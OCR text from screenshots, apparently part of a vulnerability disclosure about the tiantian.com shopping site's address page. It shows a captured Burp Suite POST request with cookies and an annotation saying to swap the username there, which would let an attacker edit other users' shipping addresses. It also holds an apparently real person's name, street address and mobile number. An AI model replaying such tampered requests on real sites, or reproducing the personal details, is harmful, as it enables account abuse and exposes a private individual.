 证 http://i.tiantian.com/User/Address 点此搜索 Aa
收货人 详细地址 邮编 手机号码 电子邮件 操作
刘凤云 浦东新区金桥出口加工区南区龙桂路121号15幢T3-8室 13615125958 默认地址 | 修改 | 删除
添加新地址
*收货人: 刘凤云
*所在地区: 上海市 上海市 浦东新区
地址: 浦东新区金桥出口加工区南区龙桂路121号15幢T3-8室/wo
邮政编码:
*手机号码: 13615125958
电子邮件: 0x70@wooyun.org
更新收货地址
理
券
务
货
理
Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comp
Intercept HTTP history WebSockets history Options
Request to http://i.tiantian.com:80 [223.202.18.165]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /User/Address?Ajax_CallBack=true HTTP/1.1
Host: i.tiantian.com
Proxy-Connection: keep-alive
Content-Length: 708
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://i.tiantian.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (K
Content-Type: application/x-www-form-urlencoded,charset=UTF-8
Referer: http://i.tiantian.com/User/Address
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
此处更换用户名
Cookie: _jzqckmp=1; _adwc=106029958; _adwp=106029958.4416863088.14259
pgv_si=s4660993024; AspToUserID=
NTKF_CACHE_DATA=%7B%22uid%22%3A%22kf_9998_ISME9754_997398366%40qq.com
3675827154%22%2C%22d%22%3A%7B%7D%7D; NTKF_T2D_CLIENTID=guest9DDE5937-
BIGipServerpool_i.tiantian.com_80=3580537024.20480.0000; ASP.NET_Sess
__guid=20095712.2183644492771640800.1425914270082.786;